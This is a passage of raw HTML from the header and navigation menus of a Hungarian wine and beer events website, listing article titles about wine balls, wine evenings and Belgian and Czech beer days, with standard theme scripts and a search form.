                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/a-bon-bon-a-sztarvendeg-az-ev-embere-galan/" rel="bookmark" title="A Bon-Bon a sztárvendég az Év embere gálán"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="A Bon-Bon a sztárvendég az Év embere gálán"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/a-bon-bon-a-sztarvendeg-az-ev-embere-galan/" rel="bookmark" title="A Bon-Bon a sztárvendég az Év embere gálán">A Bon-Bon a sztárvendég az Év embere gálán</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/folyekony-aranyat-csepegtet-a-royal-tokaji/" rel="bookmark" title="Folyékony aranyat csepegtet a Royal Tokaji"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Folyékony aranyat csepegtet a Royal Tokaji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/folyekony-aranyat-csepegtet-a-royal-tokaji/" rel="bookmark" title="Folyékony aranyat csepegtet a Royal Tokaji">Folyékony aranyat csepegtet a Royal Tokaji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/zomborek-keznyoma-a-gacsalyi-templomon/" rel="bookmark" title="Zomborék kéznyoma a gacsályi templomon"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Zomborék kéznyoma a gacsályi templomon"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/zomborek-keznyoma-a-gacsalyi-templomon/" rel="bookmark" title="Zomborék kéznyoma a gacsályi templomon">Zomborék kéznyoma a gacsályi templomon</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/andras-menedzseli-az-olimpikonokat/" rel="bookmark" title="András menedzseli az olimpikonokat"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/01/Krivacs-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/01/Krivacs-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/Krivacs-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/Krivacs-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/Krivacs-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="András menedzseli az olimpikonokat"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/andras-menedzseli-az-olimpikonokat/" rel="bookmark" title="András menedzseli az olimpikonokat">András menedzseli az olimpikonokat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/zomborek-bezsebeltek-az-oscar-dijat/" rel="bookmark" title="Zomborék bezsebelték az Oscar-díjat"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/01/zomborék2-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/01/zomborék2-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/zomborék2-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/zomborék2-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/zomborék2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Zomborék bezsebelték az Oscar-díjat"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/zomborek-bezsebeltek-az-oscar-dijat/" rel="bookmark" title="Zomborék bezsebelték az Oscar-díjat">Zomborék bezsebelték az Oscar-díjat</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_67386e95e5515" id="td_uid_2_67386e95e6a72" data-td_block_id="td_uid_1_67386e95e5515" data-td_filter_value="" href="https://www.nyhborozo.hu/category/borbal/">Minden</a><a class="mega-menu-sub-cat-td_uid_1_67386e95e5515"  id="td_uid_3_67386e95e6aa5" data-td_block_id="td_uid_1_67386e95e5515" data-td_filter_value="74" href="https://www.nyhborozo.hu/category/borbal/ev-embere-2015/">Év embere 2015</a><a class="mega-menu-sub-cat-td_uid_1_67386e95e5515"  id="td_uid_4_67386e95e6ad4" data-td_block_id="td_uid_1_67386e95e5515" data-td_filter_value="65" href="https://www.nyhborozo.hu/category/borbal/ix-borbal/">IX. Borbál</a><a class="mega-menu-sub-cat-td_uid_1_67386e95e5515"  id="td_uid_5_67386e95e6b15" data-td_block_id="td_uid_1_67386e95e5515" data-td_filter_value="47" href="https://www.nyhborozo.hu/category/borbal/vi-borbal/">VI. Borbál</a><a class="mega-menu-sub-cat-td_uid_1_67386e95e5515"  id="td_uid_6_67386e95e6b53" data-td_block_id="td_uid_1_67386e95e5515" data-td_filter_value="46" href="https://www.nyhborozo.hu/category/borbal/vii-nyiregyhazi-borbal-borbal/">VII Nyíregyházi borbál</a><a class="mega-menu-sub-cat-td_uid_1_67386e95e5515"  id="td_uid_7_67386e95e6b7f" data-td_block_id="td_uid_1_67386e95e5515" data-td_filter_value="56" href="https://www.nyhborozo.hu/category/borbal/viii-nyiregyhazi-borbal/">VIII. Nyíregyházi Borbál</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_67386e95e5515" data-td_block_id="td_uid_1_67386e95e5515"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_67386e95e5515" data-td_block_id="td_uid_1_67386e95e5515"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3359"><a href="https://www.nyhborozo.hu/category/borestek/">Borestek</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_8_67386e95e84e8 = new tdBlock();
block_td_uid_8_67386e95e84e8.id = "td_uid_8_67386e95e84e8";
block_td_uid_8_67386e95e84e8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"99","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Minden","color_preset":"","border_top":"","class":"td_uid_8_67386e95e84e8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_67386e95e84e8_rand","tdc_css_class_style":"td_uid_8_67386e95e84e8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_67386e95e84e8.td_column_number = "3";
block_td_uid_8_67386e95e84e8.block_type = "td_block_mega_menu";
block_td_uid_8_67386e95e84e8.post_count = "5";
block_td_uid_8_67386e95e84e8.found_posts = "250";
block_td_uid_8_67386e95e84e8.header_color = "";
block_td_uid_8_67386e95e84e8.ajax_pagination_infinite_stop = "";
block_td_uid_8_67386e95e84e8.max_num_pages = "50";
tdBlocksArray.push(block_td_uid_8_67386e95e84e8);
</script><div class="td_block_wrap td_block_mega_menu td_uid_8_67386e95e84e8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_67386e95e84e8" ><div id=td_uid_8_67386e95e84e8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/pannonhalmi-borok-ezer-eves-hagyomannyal/" rel="bookmark" title="Pannonhalmi borok ezer éves hagyománnyal"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/02/pap1-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/02/pap1-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/pap1-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/pap1-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/pap1-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pannonhalmi borok ezer éves hagyománnyal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/pannonhalmi-borok-ezer-eves-hagyomannyal/" rel="bookmark" title="Pannonhalmi borok ezer éves hagyománnyal">Pannonhalmi borok ezer éves hagyománnyal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/nemeth-jano-es-posta-peter-eloszor-jon-nyiregyhazara-es-mateszalkara/" rel="bookmark" title="Németh Janó és Posta Péter először jön Nyíregyházára, és Mátészalkára"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/01/unnamed-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/01/unnamed-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/unnamed-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/unnamed-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/unnamed-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Németh Janó és Posta Péter először jön Nyíregyházára, és Mátészalkára"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/nemeth-jano-es-posta-peter-eloszor-jon-nyiregyhazara-es-mateszalkara/" rel="bookmark" title="Németh Janó és Posta Péter először jön Nyíregyházára, és Mátészalkára">Németh Janó és Posta Péter először jön Nyíregyházára, és Mátészalkára</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/a-2018-as-ev-bortermeloje-nyiregyhazan-2/" rel="bookmark" title="A 2018-as Év bortermelője Nyíregyházán"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2019/10/balla2-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2019/10/balla2-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2019/10/balla2-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2019/10/balla2-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2019/10/balla2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="A 2018-as Év bortermelője Nyíregyházán"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/a-2018-as-ev-bortermeloje-nyiregyhazan-2/" rel="bookmark" title="A 2018-as Év bortermelője Nyíregyházán">A 2018-as Év bortermelője Nyíregyházán</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/a-pezsgokiraly-eloszor-nyiregyhazan/" rel="bookmark" title="A pezsgőkirály először Nyíregyházán"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2019/10/garamvari_szolobirtok_060_0_0-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2019/10/garamvari_szolobirtok_060_0_0-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2019/10/garamvari_szolobirtok_060_0_0-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2019/10/garamvari_szolobirtok_060_0_0-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2019/10/garamvari_szolobirtok_060_0_0-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="A pezsgőkirály először Nyíregyházán"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/a-pezsgokiraly-eloszor-nyiregyhazan/" rel="bookmark" title="A pezsgőkirály először Nyíregyházán">A pezsgőkirály először Nyíregyházán</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/a-pezsgokiraly-eloszor-mateszalkan/" rel="bookmark" title="A pezsgőkirály először Mátészalkán"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2019/10/garamvari-kep-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2019/10/garamvari-kep-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2019/10/garamvari-kep-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2019/10/garamvari-kep-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2019/10/garamvari-kep-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="A pezsgőkirály először Mátészalkán"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/a-pezsgokiraly-eloszor-mateszalkan/" rel="bookmark" title="A pezsgőkirály először Mátészalkán">A pezsgőkirály először Mátészalkán</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_67386e95e84e8" id="td_uid_9_67386e95e9c21" data-td_block_id="td_uid_8_67386e95e84e8" data-td_filter_value="" href="https://www.nyhborozo.hu/category/borestek/">Minden</a><a class="mega-menu-sub-cat-td_uid_8_67386e95e84e8"  id="td_uid_10_67386e95e9c64" data-td_block_id="td_uid_8_67386e95e84e8" data-td_filter_value="75" href="https://www.nyhborozo.hu/category/borestek/hajdunanasi-borestek/">Hajdúnánási Borestek</a><a class="mega-menu-sub-cat-td_uid_8_67386e95e84e8"  id="td_uid_11_67386e95e9c9f" data-td_block_id="td_uid_8_67386e95e84e8" data-td_filter_value="80" href="https://www.nyhborozo.hu/category/borestek/kisvardai-borestek-kisvardai-borestek/">Kisvárdai Borestek</a><a class="mega-menu-sub-cat-td_uid_8_67386e95e84e8"  id="td_uid_12_67386e95e9cd8" data-td_block_id="td_uid_8_67386e95e84e8" data-td_filter_value="50" href="https://www.nyhborozo.hu/category/borestek/mateszalkai-borestek-mateszalkai-borestek/">Mátészalkai Borestek</a><a class="mega-menu-sub-cat-td_uid_8_67386e95e84e8"  id="td_uid_13_67386e95e9d0c" data-td_block_id="td_uid_8_67386e95e84e8" data-td_filter_value="43" href="https://www.nyhborozo.hu/category/borestek/nyiregyhazi-borestek-nyiregyhazi-borestek/">Nyíregyházi Borestek</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_67386e95e84e8" data-td_block_id="td_uid_8_67386e95e84e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_67386e95e84e8" data-td_block_id="td_uid_8_67386e95e84e8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4132"><a href="https://www.nyhborozo.hu/category/soeroez/soeroez-nyiregyhaza/">Söröző</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_14_67386e95eb6fb = new tdBlock();
block_td_uid_14_67386e95eb6fb.id = "td_uid_14_67386e95eb6fb";
block_td_uid_14_67386e95eb6fb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Minden","color_preset":"","border_top":"","class":"td_uid_14_67386e95eb6fb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_67386e95eb6fb_rand","tdc_css_class_style":"td_uid_14_67386e95eb6fb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_67386e95eb6fb.td_column_number = "3";
block_td_uid_14_67386e95eb6fb.block_type = "td_block_mega_menu";
block_td_uid_14_67386e95eb6fb.post_count = "5";
block_td_uid_14_67386e95eb6fb.found_posts = "79";
block_td_uid_14_67386e95eb6fb.header_color = "";
block_td_uid_14_67386e95eb6fb.ajax_pagination_infinite_stop = "";
block_td_uid_14_67386e95eb6fb.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_14_67386e95eb6fb);
</script><div class="td_block_wrap td_block_mega_menu td_uid_14_67386e95eb6fb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_67386e95eb6fb" ><div id=td_uid_14_67386e95eb6fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/megsuevegeltuek-a-draga-apatokat/" rel="bookmark" title="Megsüvegeltük a drága apátokat!"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2016/07/Belga-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2016/07/Belga-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/Belga-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/Belga-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/Belga-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megsüvegeltük a drága apátokat!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/megsuevegeltuek-a-draga-apatokat/" rel="bookmark" title="Megsüvegeltük a drága apátokat!">Megsüvegeltük a drága apátokat!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/trollosan-nosztalgiazhatunk-a-belga-soernapokrol/" rel="bookmark" title="Trollosan nosztalgiázhatunk a Belga Sörnapokról"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2016/07/belga2-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2016/07/belga2-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/belga2-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/belga2-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/belga2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trollosan nosztalgiázhatunk a Belga Sörnapokról"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/trollosan-nosztalgiazhatunk-a-belga-soernapokrol/" rel="bookmark" title="Trollosan nosztalgiázhatunk a Belga Sörnapokról">Trollosan nosztalgiázhatunk a Belga Sörnapokról</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/csuetoertoektl-trollokkal-viaskodhatunk-a-belga-soernapokon/" rel="bookmark" title="Csütörtöktől trollokkal viaskodhatunk a Belga Sörnapokon!"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-300x225.jpg 300w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-560x420.jpg 560w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-238x178.jpg 238w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Csütörtöktől trollokkal viaskodhatunk a Belga Sörnapokon!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/csuetoertoektl-trollokkal-viaskodhatunk-a-belga-soernapokon/" rel="bookmark" title="Csütörtöktől trollokkal viaskodhatunk a Belga Sörnapokon!">Csütörtöktől trollokkal viaskodhatunk a Belga Sörnapokon!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/beluelrl-is-megaztattuk-magunkat/" rel="bookmark" title="Belülről is megáztattuk magunkat"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2015/10/sor-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2015/10/sor-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2015/10/sor-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2015/10/sor-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2015/10/sor-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Belülről is megáztattuk magunkat"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/beluelrl-is-megaztattuk-magunkat/" rel="bookmark" title="Belülről is megáztattuk magunkat">Belülről is megáztattuk magunkat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/raallunk-a-soercsapokra/" rel="bookmark" title="Ráállunk a sörcsapokra"><img width="180" height="135" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2015/09/sorozo2014-180x135.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2015/09/sorozo2014-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/sorozo2014-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/sorozo2014-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/sorozo2014-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ráállunk a sörcsapokra"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/raallunk-a-soercsapokra/" rel="bookmark" title="Ráállunk a sörcsapokra">Ráállunk a sörcsapokra</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_14_67386e95eb6fb" id="td_uid_15_67386e95ec420" data-td_block_id="td_uid_14_67386e95eb6fb" data-td_filter_value="" href="https://www.nyhborozo.hu/category/soeroez/">Minden</a><a class="mega-menu-sub-cat-td_uid_14_67386e95eb6fb"  id="td_uid_16_67386e95ec455" data-td_block_id="td_uid_14_67386e95eb6fb" data-td_filter_value="59" href="https://www.nyhborozo.hu/category/soeroez/belga-soernapok-2014/">Belga Sörnapok 2014</a><a class="mega-menu-sub-cat-td_uid_14_67386e95eb6fb"  id="td_uid_17_67386e95ec484" data-td_block_id="td_uid_14_67386e95eb6fb" data-td_filter_value="69" href="https://www.nyhborozo.hu/category/soeroez/belga-soernapok-2015/">Belga Sörnapok 2015</a><a class="mega-menu-sub-cat-td_uid_14_67386e95eb6fb"  id="td_uid_18_67386e95ec4af" data-td_block_id="td_uid_14_67386e95eb6fb" data-td_filter_value="77" href="https://www.nyhborozo.hu/category/soeroez/belga-soernapok-2016/">Belga Sörnapok 2016</a><a class="mega-menu-sub-cat-td_uid_14_67386e95eb6fb"  id="td_uid_19_67386e95ec4d8" data-td_block_id="td_uid_14_67386e95eb6fb" data-td_filter_value="58" href="https://www.nyhborozo.hu/category/soeroez/cseh-soernapok-2014/">Cseh Sörnapok 2014</a><a class="mega-menu-sub-cat-td_uid_14_67386e95eb6fb"  id="td_uid_20_67386e95ec501" data-td_block_id="td_uid_14_67386e95eb6fb" data-td_filter_value="68" href="https://www.nyhborozo.hu/category/soeroez/cseh-soernapok-2015/">Cseh Sörnapok 2015</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_67386e95eb6fb" data-td_block_id="td_uid_14_67386e95eb6fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_67386e95eb6fb" data-td_block_id="td_uid_14_67386e95eb6fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4410"><a href="https://www.nyhborozo.hu/category/borkorzo/borkorzo-nyiregyhaza/">BorKorzó</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5898"><a href="https://www.nyhborozo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.nyhborozo.hu/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
<div class="td-main-content-wrap">

                    <div class="td-container tdc-content-wrap">
                <div class="td-container-border">
